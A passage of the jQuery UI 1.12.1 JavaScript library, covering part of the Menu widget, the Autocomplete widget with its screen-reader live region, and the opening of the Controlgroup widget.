    var actualTarget = $( event.target ).closest( ".ui-menu-item" ),
     target = $( event.currentTarget );

    // Ignore bubbled events on parent items, see #11641
    if ( actualTarget[ 0 ] !== target[ 0 ] ) {
     return;
    }

    // Remove ui-state-active class from siblings of the newly focused menu item
    // to avoid a jump caused by adjacent elements both having a class with a border
    this._removeClass( target.siblings().children( ".ui-state-active" ),
     null, "ui-state-active" );
    this.focus( event, target );
   },
   mouseleave: "collapseAll",
   "mouseleave .ui-menu": "collapseAll",
   focus: function( event, keepActiveItem ) {

    // If there's already an active item, keep it active
    // If not, activate the first item
    var item = this.active || this.element.find( this.options.items ).eq( 0 );

    if ( !keepActiveItem ) {
     this.focus( event, item );
    }
   },
   blur: function( event ) {
    this._delay( function() {
     var notContained = !$.contains(
      this.element[ 0 ],
      $.ui.safeActiveElement( this.document[ 0 ] )
     );
     if ( notContained ) {
      this.collapseAll( event );
     }
    } );
   },
   keydown: "_keydown"
  } );

  this.refresh();

  // Clicks outside of a menu collapse any open menus
  this._on( this.document, {
   click: function( event ) {
    if ( this._closeOnDocumentClick( event ) ) {
     this.collapseAll( event );
    }

    // Reset the mouseHandled flag
    this.mouseHandled = false;
   }
  } );
 },

 _destroy: function() {
  var items = this.element.find( ".ui-menu-item" )
    .removeAttr( "role aria-disabled" ),
   submenus = items.children( ".ui-menu-item-wrapper" )
    .removeUniqueId()
    .removeAttr( "tabIndex role aria-haspopup" );

  // Destroy (sub)menus
  this.element
   .removeAttr( "aria-activedescendant" )
   .find( ".ui-menu" ).addBack()
    .removeAttr( "role aria-labelledby aria-expanded aria-hidden aria-disabled " +
     "tabIndex" )
    .removeUniqueId()
    .show();

  submenus.children().each( function() {
   var elem = $( this );
   if ( elem.data( "ui-menu-submenu-caret" ) ) {
    elem.remove();
   }
  } );
 },

 _keydown: function( event ) {
  var match, prev, character, skip,
   preventDefault = true;

  switch ( event.keyCode ) {
  case $.ui.keyCode.PAGE_UP:
   this.previousPage( event );
   break;
  case $.ui.keyCode.PAGE_DOWN:
   this.nextPage( event );
   break;
  case $.ui.keyCode.HOME:
   this._move( "first", "first", event );
   break;
  case $.ui.keyCode.END:
   this._move( "last", "last", event );
   break;
  case $.ui.keyCode.UP:
   this.previous( event );
   break;
  case $.ui.keyCode.DOWN:
   this.next( event );
   break;
  case $.ui.keyCode.LEFT:
   this.collapse( event );
   break;
  case $.ui.keyCode.RIGHT:
   if ( this.active && !this.active.is( ".ui-state-disabled" ) ) {
    this.expand( event );
   }
   break;
  case $.ui.keyCode.ENTER:
  case $.ui.keyCode.SPACE:
   this._activate( event );
   break;
  case $.ui.keyCode.ESCAPE:
   this.collapse( event );
   break;
  default:
   preventDefault = false;
   prev = this.previousFilter || "";
   skip = false;

   // Support number pad values
   character = event.keyCode >= 96 && event.keyCode <= 105 ?
    ( event.keyCode - 96 ).toString() : String.fromCharCode( event.keyCode );

   clearTimeout( this.filterTimer );

   if ( character === prev ) {
    skip = true;
   } else {
    character = prev + character;
   }

   match = this._filterMenuItems( character );
   match = skip && match.index( this.active.next() ) !== -1 ?
    this.active.nextAll( ".ui-menu-item" ) :
    match;

   // If no matches on the current filter, reset to the last character pressed
   // to move down the menu to the first item that starts with that character
   if ( !match.length ) {
    character = String.fromCharCode( event.keyCode );
    match = this._filterMenuItems( character );
   }

   if ( match.length ) {
    this.focus( event, match );
    this.previousFilter = character;
    this.filterTimer = this._delay( function() {
     delete this.previousFilter;
    }, 1000 );
   } else {
    delete this.previousFilter;
   }
  }

  if ( preventDefault ) {
   event.preventDefault();
  }
 },

 _activate: function( event ) {
  if ( this.active && !this.active.is( ".ui-state-disabled" ) ) {
   if ( this.active.children( "[aria-haspopup='true']" ).length ) {
    this.expand( event );
   } else {
    this.select( event );
   }
  }
 },

 refresh: function() {
  var menus, items, newSubmenus, newItems, newWrappers,
   that = this,
   icon = this.options.icons.submenu,
   submenus = this.element.find( this.options.menus );

  this._toggleClass( "ui-menu-icons", null, !!this.element.find( ".ui-icon" ).length );

  // Initialize nested menus
  newSubmenus = submenus.filter( ":not(.ui-menu)" )
   .hide()
   .attr( {
    role: this.options.role,
    "aria-hidden": "true",
    "aria-expanded": "false"
   } )
   .each( function() {
    var menu = $( this ),
     item = menu.prev(),
     submenuCaret = $( "<span>" ).data( "ui-menu-submenu-caret", true );

    that._addClass( submenuCaret, "ui-menu-icon", "ui-icon " + icon );
    item
     .attr( "aria-haspopup", "true" )
     .prepend( submenuCaret );
    menu.attr( "aria-labelledby", item.attr( "id" ) );
   } );

  this._addClass( newSubmenus, "ui-menu", "ui-widget ui-widget-content ui-front" );

  menus = submenus.add( this.element );
  items = menus.find( this.options.items );

  // Initialize menu-items containing spaces and/or dashes only as dividers
  items.not( ".ui-menu-item" ).each( function() {
   var item = $( this );
   if ( that._isDivider( item ) ) {
    that._addClass( item, "ui-menu-divider", "ui-widget-content" );
   }
  } );

  // Don't refresh list items that are already adapted
  newItems = items.not( ".ui-menu-item, .ui-menu-divider" );
  newWrappers = newItems.children()
   .not( ".ui-menu" )
    .uniqueId()
    .attr( {
     tabIndex: -1,
     role: this._itemRole()
    } );
  this._addClass( newItems, "ui-menu-item" )
   ._addClass( newWrappers, "ui-menu-item-wrapper" );

  // Add aria-disabled attribute to any disabled menu item
  items.filter( ".ui-state-disabled" ).attr( "aria-disabled", "true" );

  // If the active item has been removed, blur the menu
  if ( this.active && !$.contains( this.element[ 0 ], this.active[ 0 ] ) ) {
   this.blur();
  }
 },

 _itemRole: function() {
  return {
   menu: "menuitem",
   listbox: "option"
  }[ this.options.role ];
 },

 _setOption: function( key, value ) {
  if ( key === "icons" ) {
   var icons = this.element.find( ".ui-menu-icon" );
   this._removeClass( icons, null, this.options.icons.submenu )
    ._addClass( icons, null, value.submenu );
  }
  this._super( key, value );
 },

 _setOptionDisabled: function( value ) {
  this._super( value );

  this.element.attr( "aria-disabled", String( value ) );
  this._toggleClass( null, "ui-state-disabled", !!value );
 },

 focus: function( event, item ) {
  var nested, focused, activeParent;
  this.blur( event, event && event.type === "focus" );

  this._scrollIntoView( item );

  this.active = item.first();

  focused = this.active.children( ".ui-menu-item-wrapper" );
  this._addClass( focused, null, "ui-state-active" );

  // Only update aria-activedescendant if there's a role
  // otherwise we assume focus is managed elsewhere
  if ( this.options.role ) {
   this.element.attr( "aria-activedescendant", focused.attr( "id" ) );
  }

  // Highlight active parent menu item, if any
  activeParent = this.active
   .parent()
    .closest( ".ui-menu-item" )
     .children( ".ui-menu-item-wrapper" );
  this._addClass( activeParent, null, "ui-state-active" );

  if ( event && event.type === "keydown" ) {
   this._close();
  } else {
   this.timer = this._delay( function() {
    this._close();
   }, this.delay );
  }

  nested = item.children( ".ui-menu" );
  if ( nested.length && event && ( /^mouse/.test( event.type ) ) ) {
   this._startOpening( nested );
  }
  this.activeMenu = item.parent();

  this._trigger( "focus", event, { item: item } );
 },

 _scrollIntoView: function( item ) {
  var borderTop, paddingTop, offset, scroll, elementHeight, itemHeight;
  if ( this._hasScroll() ) {
   borderTop = parseFloat( $.css( this.activeMenu[ 0 ], "borderTopWidth" ) ) || 0;
   paddingTop = parseFloat( $.css( this.activeMenu[ 0 ], "paddingTop" ) ) || 0;
   offset = item.offset().top - this.activeMenu.offset().top - borderTop - paddingTop;
   scroll = this.activeMenu.scrollTop();
   elementHeight = this.activeMenu.height();
   itemHeight = item.outerHeight();

   if ( offset < 0 ) {
    this.activeMenu.scrollTop( scroll + offset );
   } else if ( offset + itemHeight > elementHeight ) {
    this.activeMenu.scrollTop( scroll + offset - elementHeight + itemHeight );
   }
  }
 },

 blur: function( event, fromFocus ) {
  if ( !fromFocus ) {
   clearTimeout( this.timer );
  }

  if ( !this.active ) {
   return;
  }

  this._removeClass( this.active.children( ".ui-menu-item-wrapper" ),
   null, "ui-state-active" );

  this._trigger( "blur", event, { item: this.active } );
  this.active = null;
 },

 _startOpening: function( submenu ) {
  clearTimeout( this.timer );

  // Don't open if already open fixes a Firefox bug that caused a .5 pixel
  // shift in the submenu position when mousing over the caret icon
  if ( submenu.attr( "aria-hidden" ) !== "true" ) {
   return;
  }

  this.timer = this._delay( function() {
   this._close();
   this._open( submenu );
  }, this.delay );
 },

 _open: function( submenu ) {
  var position = $.extend( {
   of: this.active
  }, this.options.position );

  clearTimeout( this.timer );
  this.element.find( ".ui-menu" ).not( submenu.parents( ".ui-menu" ) )
   .hide()
   .attr( "aria-hidden", "true" );

  submenu
   .show()
   .removeAttr( "aria-hidden" )
   .attr( "aria-expanded", "true" )
   .position( position );
 },

 collapseAll: function( event, all ) {
  clearTimeout( this.timer );
  this.timer = this._delay( function() {

   // If we were passed an event, look for the submenu that contains the event
   var currentMenu = all ? this.element :
    $( event && event.target ).closest( this.element.find( ".ui-menu" ) );

   // If we found no valid submenu ancestor, use the main menu to close all
   // sub menus anyway
   if ( !currentMenu.length ) {
    currentMenu = this.element;
   }

   this._close( currentMenu );

   this.blur( event );

   // Work around active item staying active after menu is blurred
   this._removeClass( currentMenu.find( ".ui-state-active" ), null, "ui-state-active" );

   this.activeMenu = currentMenu;
  }, this.delay );
 },

 // With no arguments, closes the currently active menu - if nothing is active
 // it closes all menus.  If passed an argument, it will search for menus BELOW
 _close: function( startMenu ) {
  if ( !startMenu ) {
   startMenu = this.active ? this.active.parent() : this.element;
  }

  startMenu.find( ".ui-menu" )
   .hide()
   .attr( "aria-hidden", "true" )
   .attr( "aria-expanded", "false" );
 },

 _closeOnDocumentClick: function( event ) {
  return !$( event.target ).closest( ".ui-menu" ).length;
 },

 _isDivider: function( item ) {

  // Match hyphen, em dash, en dash
  return !/[^\-\u2014\u2013\s]/.test( item.text() );
 },

 collapse: function( event ) {
  var newItem = this.active &&
   this.active.parent().closest( ".ui-menu-item", this.element );
  if ( newItem && newItem.length ) {
   this._close();
   this.focus( event, newItem );
  }
 },

 expand: function( event ) {
  var newItem = this.active &&
   this.active
    .children( ".ui-menu " )
     .find( this.options.items )
      .first();

  if ( newItem && newItem.length ) {
   this._open( newItem.parent() );

   // Delay so Firefox will not hide activedescendant change in expanding submenu from AT
   this._delay( function() {
    this.focus( event, newItem );
   } );
  }
 },

 next: function( event ) {
  this._move( "next", "first", event );
 },

 previous: function( event ) {
  this._move( "prev", "last", event );
 },

 isFirstItem: function() {
  return this.active && !this.active.prevAll( ".ui-menu-item" ).length;
 },

 isLastItem: function() {
  return this.active && !this.active.nextAll( ".ui-menu-item" ).length;
 },

 _move: function( direction, filter, event ) {
  var next;
  if ( this.active ) {
   if ( direction === "first" || direction === "last" ) {
    next = this.active
     [ direction === "first" ? "prevAll" : "nextAll" ]( ".ui-menu-item" )
     .eq( -1 );
   } else {
    next = this.active
     [ direction + "All" ]( ".ui-menu-item" )
     .eq( 0 );
   }
  }
  if ( !next || !next.length || !this.active ) {
   next = this.activeMenu.find( this.options.items )[ filter ]();
  }

  this.focus( event, next );
 },

 nextPage: function( event ) {
  var item, base, height;

  if ( !this.active ) {
   this.next( event );
   return;
  }
  if ( this.isLastItem() ) {
   return;
  }
  if ( this._hasScroll() ) {
   base = this.active.offset().top;
   height = this.element.height();
   this.active.nextAll( ".ui-menu-item" ).each( function() {
    item = $( this );
    return item.offset().top - base - height < 0;
   } );

   this.focus( event, item );
  } else {
   this.focus( event, this.activeMenu.find( this.options.items )
    [ !this.active ? "first" : "last" ]() );
  }
 },

 previousPage: function( event ) {
  var item, base, height;
  if ( !this.active ) {
   this.next( event );
   return;
  }
  if ( this.isFirstItem() ) {
   return;
  }
  if ( this._hasScroll() ) {
   base = this.active.offset().top;
   height = this.element.height();
   this.active.prevAll( ".ui-menu-item" ).each( function() {
    item = $( this );
    return item.offset().top - base + height > 0;
   } );

   this.focus( event, item );
  } else {
   this.focus( event, this.activeMenu.find( this.options.items ).first() );
  }
 },

 _hasScroll: function() {
  return this.element.outerHeight() < this.element.prop( "scrollHeight" );
 },

 select: function( event ) {

  // TODO: It should never be possible to not have an active item at this
  // point, but the tests don't trigger mouseenter before click.
  this.active = this.active || $( event.target ).closest( ".ui-menu-item" );
  var ui = { item: this.active };
  if ( !this.active.has( ".ui-menu" ).length ) {
   this.collapseAll( event, true );
  }
  this._trigger( "select", event, ui );
 },

 _filterMenuItems: function( character ) {
  var escapedCharacter = character.replace( /[\-\[\]{}()*+?.,\\\^$|#\s]/g, "\\$&" ),
   regex = new RegExp( "^" + escapedCharacter, "i" );

  return this.activeMenu
   .find( this.options.items )

    // Only match on items, not dividers or other content (#10571)
    .filter( ".ui-menu-item" )
     .filter( function() {
      return regex.test(
       $.trim( $( this ).children( ".ui-menu-item-wrapper" ).text() ) );
     } );
 }
} );


/*!
 * jQuery UI Autocomplete 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */

//>>label: Autocomplete
//>>group: Widgets
//>>description: Lists suggested words as the user is typing.
//>>docs: http://api.jqueryui.com/autocomplete/
//>>demos: http://jqueryui.com/autocomplete/
//>>css.structure: ../../themes/base/core.css
//>>css.structure: ../../themes/base/autocomplete.css
//>>css.theme: ../../themes/base/theme.css



$.widget( "ui.autocomplete", {
 version: "1.12.1",
 defaultElement: "<input>",
 options: {
  appendTo: null,
  autoFocus: false,
  delay: 300,
  minLength: 1,
  position: {
   my: "left top",
   at: "left bottom",
   collision: "none"
  },
  source: null,

  // Callbacks
  change: null,
  close: null,
  focus: null,
  open: null,
  response: null,
  search: null,
  select: null
 },

 requestIndex: 0,
 pending: 0,

 _create: function() {

  // Some browsers only repeat keydown events, not keypress events,
  // so we use the suppressKeyPress flag to determine if we've already
  // handled the keydown event. #7269
  // Unfortunately the code for & in keypress is the same as the up arrow,
  // so we use the suppressKeyPressRepeat flag to avoid handling keypress
  // events when we know the keydown event was used to modify the
  // search term. #7799
  var suppressKeyPress, suppressKeyPressRepeat, suppressInput,
   nodeName = this.element[ 0 ].nodeName.toLowerCase(),
   isTextarea = nodeName === "textarea",
   isInput = nodeName === "input";

  // Textareas are always multi-line
  // Inputs are always single-line, even if inside a contentEditable element
  // IE also treats inputs as contentEditable
  // All other element types are determined by whether or not they're contentEditable
  this.isMultiLine = isTextarea || !isInput && this._isContentEditable( this.element );

  this.valueMethod = this.element[ isTextarea || isInput ? "val" : "text" ];
  this.isNewMenu = true;

  this._addClass( "ui-autocomplete-input" );
  this.element.attr( "autocomplete", "off" );

  this._on( this.element, {
   keydown: function( event ) {
    if ( this.element.prop( "readOnly" ) ) {
     suppressKeyPress = true;
     suppressInput = true;
     suppressKeyPressRepeat = true;
     return;
    }

    suppressKeyPress = false;
    suppressInput = false;
    suppressKeyPressRepeat = false;
    var keyCode = $.ui.keyCode;
    switch ( event.keyCode ) {
    case keyCode.PAGE_UP:
     suppressKeyPress = true;
     this._move( "previousPage", event );
     break;
    case keyCode.PAGE_DOWN:
     suppressKeyPress = true;
     this._move( "nextPage", event );
     break;
    case keyCode.UP:
     suppressKeyPress = true;
     this._keyEvent( "previous", event );
     break;
    case keyCode.DOWN:
     suppressKeyPress = true;
     this._keyEvent( "next", event );
     break;
    case keyCode.ENTER:

     // when menu is open and has focus
     if ( this.menu.active ) {

      // #6055 - Opera still allows the keypress to occur
      // which causes forms to submit
      suppressKeyPress = true;
      event.preventDefault();
      this.menu.select( event );
     }
     break;
    case keyCode.TAB:
     if ( this.menu.active ) {
      this.menu.select( event );
     }
     break;
    case keyCode.ESCAPE:
     if ( this.menu.element.is( ":visible" ) ) {
      if ( !this.isMultiLine ) {
       this._value( this.term );
      }
      this.close( event );

      // Different browsers have different default behavior for escape
      // Single press can mean undo or clear
      // Double press in IE means clear the whole form
      event.preventDefault();
     }
     break;
    default:
     suppressKeyPressRepeat = true;

     // search timeout should be triggered before the input value is changed
     this._searchTimeout( event );
     break;
    }
   },
   keypress: function( event ) {
    if ( suppressKeyPress ) {
     suppressKeyPress = false;
     if ( !this.isMultiLine || this.menu.element.is( ":visible" ) ) {
      event.preventDefault();
     }
     return;
    }
    if ( suppressKeyPressRepeat ) {
     return;
    }

    // Replicate some key handlers to allow them to repeat in Firefox and Opera
    var keyCode = $.ui.keyCode;
    switch ( event.keyCode ) {
    case keyCode.PAGE_UP:
     this._move( "previousPage", event );
     break;
    case keyCode.PAGE_DOWN:
     this._move( "nextPage", event );
     break;
    case keyCode.UP:
     this._keyEvent( "previous", event );
     break;
    case keyCode.DOWN:
     this._keyEvent( "next", event );
     break;
    }
   },
   input: function( event ) {
    if ( suppressInput ) {
     suppressInput = false;
     event.preventDefault();
     return;
    }
    this._searchTimeout( event );
   },
   focus: function() {
    this.selectedItem = null;
    this.previous = this._value();
   },
   blur: function( event ) {
    if ( this.cancelBlur ) {
     delete this.cancelBlur;
     return;
    }

    clearTimeout( this.searching );
    this.close( event );
    this._change( event );
   }
  } );

  this._initSource();
  this.menu = $( "<ul>" )
   .appendTo( this._appendTo() )
   .menu( {

    // disable ARIA support, the live region takes care of that
    role: null
   } )
   .hide()
   .menu( "instance" );

  this._addClass( this.menu.element, "ui-autocomplete", "ui-front" );
  this._on( this.menu.element, {
   mousedown: function( event ) {

    // prevent moving focus out of the text field
    event.preventDefault();

    // IE doesn't prevent moving focus even with event.preventDefault()
    // so we set a flag to know when we should ignore the blur event
    this.cancelBlur = true;
    this._delay( function() {
     delete this.cancelBlur;

     // Support: IE 8 only
     // Right clicking a menu item or selecting text from the menu items will
     // result in focus moving out of the input. However, we've already received
     // and ignored the blur event because of the cancelBlur flag set above. So
     // we restore focus to ensure that the menu closes properly based on the user's
     // next actions.
     if ( this.element[ 0 ] !== $.ui.safeActiveElement( this.document[ 0 ] ) ) {
      this.element.trigger( "focus" );
     }
    } );
   },
   menufocus: function( event, ui ) {
    var label, item;

    // support: Firefox
    // Prevent accidental activation of menu items in Firefox (#7024 #9118)
    if ( this.isNewMenu ) {
     this.isNewMenu = false;
     if ( event.originalEvent && /^mouse/.test( event.originalEvent.type ) ) {
      this.menu.blur();

      this.document.one( "mousemove", function() {
       $( event.target ).trigger( event.originalEvent );
      } );

      return;
     }
    }

    item = ui.item.data( "ui-autocomplete-item" );
    if ( false !== this._trigger( "focus", event, { item: item } ) ) {

     // use value to match what will end up in the input, if it was a key event
     if ( event.originalEvent && /^key/.test( event.originalEvent.type ) ) {
      this._value( item.value );
     }
    }

    // Announce the value in the liveRegion
    label = ui.item.attr( "aria-label" ) || item.value;
    if ( label && $.trim( label ).length ) {
     this.liveRegion.children().hide();
     $( "<div>" ).text( label ).appendTo( this.liveRegion );
    }
   },
   menuselect: function( event, ui ) {
    var item = ui.item.data( "ui-autocomplete-item" ),
     previous = this.previous;

    // Only trigger when focus was lost (click on menu)
    if ( this.element[ 0 ] !== $.ui.safeActiveElement( this.document[ 0 ] ) ) {
     this.element.trigger( "focus" );
     this.previous = previous;

     // #6109 - IE triggers two focus events and the second
     // is asynchronous, so we need to reset the previous
     // term synchronously and asynchronously :-(
     this._delay( function() {
      this.previous = previous;
      this.selectedItem = item;
     } );
    }

    if ( false !== this._trigger( "select", event, { item: item } ) ) {
     this._value( item.value );
    }

    // reset the term after the select event
    // this allows custom select handling to work properly
    this.term = this._value();

    this.close( event );
    this.selectedItem = item;
   }
  } );

  this.liveRegion = $( "<div>", {
   role: "status",
   "aria-live": "assertive",
   "aria-relevant": "additions"
  } )
   .appendTo( this.document[ 0 ].body );

  this._addClass( this.liveRegion, null, "ui-helper-hidden-accessible" );

  // Turning off autocomplete prevents the browser from remembering the
  // value when navigating through history, so we re-enable autocomplete
  // if the page is unloaded before the widget is destroyed. #7790
  this._on( this.window, {
   beforeunload: function() {
    this.element.removeAttr( "autocomplete" );
   }
  } );
 },

 _destroy: function() {
  clearTimeout( this.searching );
  this.element.removeAttr( "autocomplete" );
  this.menu.element.remove();
  this.liveRegion.remove();
 },

 _setOption: function( key, value ) {
  this._super( key, value );
  if ( key === "source" ) {
   this._initSource();
  }
  if ( key === "appendTo" ) {
   this.menu.element.appendTo( this._appendTo() );
  }
  if ( key === "disabled" && value && this.xhr ) {
   this.xhr.abort();
  }
 },

 _isEventTargetInWidget: function( event ) {
  var menuElement = this.menu.element[ 0 ];

  return event.target === this.element[ 0 ] ||
   event.target === menuElement ||
   $.contains( menuElement, event.target );
 },

 _closeOnClickOutside: function( event ) {
  if ( !this._isEventTargetInWidget( event ) ) {
   this.close();
  }
 },

 _appendTo: function() {
  var element = this.options.appendTo;

  if ( element ) {
   element = element.jquery || element.nodeType ?
    $( element ) :
    this.document.find( element ).eq( 0 );
  }

  if ( !element || !element[ 0 ] ) {
   element = this.element.closest( ".ui-front, dialog" );
  }

  if ( !element.length ) {
   element = this.document[ 0 ].body;
  }

  return element;
 },

 _initSource: function() {
  var array, url,
   that = this;
  if ( $.isArray( this.options.source ) ) {
   array = this.options.source;
   this.source = function( request, response ) {
    response( $.ui.autocomplete.filter( array, request.term ) );
   };
  } else if ( typeof this.options.source === "string" ) {
   url = this.options.source;
   this.source = function( request, response ) {
    if ( that.xhr ) {
     that.xhr.abort();
    }
    that.xhr = $.ajax( {
     url: url,
     data: request,
     dataType: "json",
     success: function( data ) {
      response( data );
     },
     error: function() {
      response( [] );
     }
    } );
   };
  } else {
   this.source = this.options.source;
  }
 },

 _searchTimeout: function( event ) {
  clearTimeout( this.searching );
  this.searching = this._delay( function() {

   // Search if the value has changed, or if the user retypes the same value (see #7434)
   var equalValues = this.term === this._value(),
    menuVisible = this.menu.element.is( ":visible" ),
    modifierKey = event.altKey || event.ctrlKey || event.metaKey || event.shiftKey;

   if ( !equalValues || ( equalValues && !menuVisible && !modifierKey ) ) {
    this.selectedItem = null;
    this.search( null, event );
   }
  }, this.options.delay );
 },

 search: function( value, event ) {
  value = value != null ? value : this._value();

  // Always save the actual value, not the one passed as an argument
  this.term = this._value();

  if ( value.length < this.options.minLength ) {
   return this.close( event );
  }

  if ( this._trigger( "search", event ) === false ) {
   return;
  }

  return this._search( value );
 },

 _search: function( value ) {
  this.pending++;
  this._addClass( "ui-autocomplete-loading" );
  this.cancelSearch = false;

  this.source( { term: value }, this._response() );
 },

 _response: function() {
  var index = ++this.requestIndex;

  return $.proxy( function( content ) {
   if ( index === this.requestIndex ) {
    this.__response( content );
   }

   this.pending--;
   if ( !this.pending ) {
    this._removeClass( "ui-autocomplete-loading" );
   }
  }, this );
 },

 __response: function( content ) {
  if ( content ) {
   content = this._normalize( content );
  }
  this._trigger( "response", null, { content: content } );
  if ( !this.options.disabled && content && content.length && !this.cancelSearch ) {
   this._suggest( content );
   this._trigger( "open" );
  } else {

   // use ._close() instead of .close() so we don't cancel future searches
   this._close();
  }
 },

 close: function( event ) {
  this.cancelSearch = true;
  this._close( event );
 },

 _close: function( event ) {

  // Remove the handler that closes the menu on outside clicks
  this._off( this.document, "mousedown" );

  if ( this.menu.element.is( ":visible" ) ) {
   this.menu.element.hide();
   this.menu.blur();
   this.isNewMenu = true;
   this._trigger( "close", event );
  }
 },

 _change: function( event ) {
  if ( this.previous !== this._value() ) {
   this._trigger( "change", event, { item: this.selectedItem } );
  }
 },

 _normalize: function( items ) {

  // assume all items have the right format when the first item is complete
  if ( items.length && items[ 0 ].label && items[ 0 ].value ) {
   return items;
  }
  return $.map( items, function( item ) {
   if ( typeof item === "string" ) {
    return {
     label: item,
     value: item
    };
   }
   return $.extend( {}, item, {
    label: item.label || item.value,
    value: item.value || item.label
   } );
  } );
 },

 _suggest: function( items ) {
  var ul = this.menu.element.empty();
  this._renderMenu( ul, items );
  this.isNewMenu = true;
  this.menu.refresh();

  // Size and position menu
  ul.show();
  this._resizeMenu();
  ul.position( $.extend( {
   of: this.element
  }, this.options.position ) );

  if ( this.options.autoFocus ) {
   this.menu.next();
  }

  // Listen for interactions outside of the widget (#6642)
  this._on( this.document, {
   mousedown: "_closeOnClickOutside"
  } );
 },

 _resizeMenu: function() {
  var ul = this.menu.element;
  ul.outerWidth( Math.max(

   // Firefox wraps long text (possibly a rounding bug)
   // so we add 1px to avoid the wrapping (#7513)
   ul.width( "" ).outerWidth() + 1,
   this.element.outerWidth()
  ) );
 },

 _renderMenu: function( ul, items ) {
  var that = this;
  $.each( items, function( index, item ) {
   that._renderItemData( ul, item );
  } );
 },

 _renderItemData: function( ul, item ) {
  return this._renderItem( ul, item ).data( "ui-autocomplete-item", item );
 },

 _renderItem: function( ul, item ) {
  return $( "<li>" )
   .append( $( "<div>" ).text( item.label ) )
   .appendTo( ul );
 },

 _move: function( direction, event ) {
  if ( !this.menu.element.is( ":visible" ) ) {
   this.search( null, event );
   return;
  }
  if ( this.menu.isFirstItem() && /^previous/.test( direction ) ||
    this.menu.isLastItem() && /^next/.test( direction ) ) {

   if ( !this.isMultiLine ) {
    this._value( this.term );
   }

   this.menu.blur();
   return;
  }
  this.menu[ direction ]( event );
 },

 widget: function() {
  return this.menu.element;
 },

 _value: function() {
  return this.valueMethod.apply( this.element, arguments );
 },

 _keyEvent: function( keyEvent, event ) {
  if ( !this.isMultiLine || this.menu.element.is( ":visible" ) ) {
   this._move( keyEvent, event );

   // Prevents moving cursor to beginning/end of the text field in some browsers
   event.preventDefault();
  }
 },

 // Support: Chrome <=50
 // We should be able to just use this.element.prop( "isContentEditable" )
 // but hidden elements always report false in Chrome.
 // https://code.google.com/p/chromium/issues/detail?id=313082
 _isContentEditable: function( element ) {
  if ( !element.length ) {
   return false;
  }

  var editable = element.prop( "contentEditable" );

  if ( editable === "inherit" ) {
    return this._isContentEditable( element.parent() );
  }

  return editable === "true";
 }
} );

$.extend( $.ui.autocomplete, {
 escapeRegex: function( value ) {
  return value.replace( /[\-\[\]{}()*+?.,\\\^$|#\s]/g, "\\$&" );
 },
 filter: function( array, term ) {
  var matcher = new RegExp( $.ui.autocomplete.escapeRegex( term ), "i" );
  return $.grep( array, function( value ) {
   return matcher.test( value.label || value.value || value );
  } );
 }
} );

// Live region extension, adding a `messages` option
// NOTE: This is an experimental API. We are still investigating
// a full solution for string manipulation and internationalization.
$.widget( "ui.autocomplete", $.ui.autocomplete, {
 options: {
  messages: {
   noResults: "No search results.",
   results: function( amount ) {
    return amount + ( amount > 1 ? " results are" : " result is" ) +
     " available, use up and down arrow keys to navigate.";
   }
  }
 },

 __response: function( content ) {
  var message;
  this._superApply( arguments );
  if ( this.options.disabled || this.cancelSearch ) {
   return;
  }
  if ( content && content.length ) {
   message = this.options.messages.results( content.length );
  } else {
   message = this.options.messages.noResults;
  }
  this.liveRegion.children().hide();
  $( "<div>" ).text( message ).appendTo( this.liveRegion );
 }
} );

var widgetsAutocomplete = $.ui.autocomplete;


/*!
 * jQuery UI Controlgroup 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */

//>>label: Controlgroup
//>>group: Widgets
//>>description: Visually groups form control widgets
//>>docs: http://api.jqueryui.com/controlgroup/
//>>demos: http://jqueryui.com/controlgroup/
//>>css.structure: ../../themes/base/core.css
//>>css.structure: ../../themes/base/controlgroup.css
//>>css.theme: ../../themes/base/theme.css


var controlgroupCornerRegex = /ui-corner-([a-z]){2,6}/g;

var widgetsControlgroup = $.widget( "ui.controlgroup", {
 version: "1.12.1",
 defaultElement: "<div>",
 options: {
  direction: "horizontal",
  disabled: null,
  onlyVisible: true,
  items: {
   "button": "input[type=button], input[type=submit], input[type=reset], button, a",
   "controlgroupLabel": ".ui-controlgroup-label",
   "checkboxradio": "input[type='checkbox'], input[type='radio']",
   "selectmenu": "select",
   "spinner": ".ui-spinner-input"
  }
 },

 _create: function() {
  this._enhance();
 },

 // To support the enhanced option in jQuery Mobile, we isolate DOM manipulation
 _enhance: function() {
  this.element.attr( "role", "toolbar" );
  this.refresh();
 },

 _destroy: function() {
  this._callChildMethod( "destroy" );
  this.childWidgets.removeData( "ui-controlgroup-data" );
  this.element.removeAttr( "role" );
  if ( this.options.items.controlgroupLabel ) {
   this.element
    .find( this.options.items.controlgroupLabel )
    .find( ".ui-controlgroup-label-contents" )
    .contents().unwrap();
  }
 },

 _initWidgets: function() {
  var that = this,
   childWidgets = [];

  // First we iterate over each of the items options
  $.each( this.options.items, function( widget, selector ) {
   var labels;
   var options = {};

   // Make sure the widget has a selector set
   if ( !selector ) {
    return;
   }

   if ( widget === "controlgroupLabel" ) {
    labels = that.element.find( selector );
    labels.each( function() {
     var element = $( this );

     if ( element.children( ".ui-controlgroup-label-contents" ).length ) {
      return;
     }
     element.contents()
      .wrapAll( "<span class='ui-controlgroup-label-contents'></span>" );
    } );
    that._addClass( labels, null, "ui-widget ui-widget-content ui-state-default" );
    childWidgets = childWidgets.concat( labels.get() );
    return;
   }

   // Make sure the widget actually exists
   if ( !$.fn[ widget ] ) {
    return;
   }

   // We assume everything is in the middle to start because we can't determine
   // first / last elements until all enhancments are done.
   if ( that[ "_" + widget + "Options" ] ) {
    options = that[ "_" + widget + "Options" ]( "middle" );
   } else {
    options = { classes: {} };
   }

   // Find instances of this widget inside controlgroup and init them
   that.element
    .find( selector )
    .each( function() {
     var element = $( this );
     var instance = element[ widget ]( "instance" );

     // We need to clone the default options for this type of widget to avoid
     // polluting the variable options which has a wider scope than a single widget.
     var instanceOptions = $.widget.extend( {}, options );

     // If the button is the child of a spinner ignore it
     // TODO: Find a more generic solution
     if ( widget === "button" && element.parent( ".ui-spinner" ).length ) {
      return;
     }

     // Create the widget if it doesn't exist
     if ( !instance ) {
      instance = element[ widget ]()[ widget ]( "instance" );
     }
     if ( instance ) {
      instanceOptions.classes =
       that._resolveClassesValues( instanceOptions.classes, instance );
     }
     element[ widget ]( instanceOptions );

     // Store an instance of the controlgroup to be able to reference
     // from the outermost element for changing options and refresh
     var widgetElement = element[ widget ]( "widget" );
     $.data( widgetElement[ 0 ], "ui-controlgroup-data",
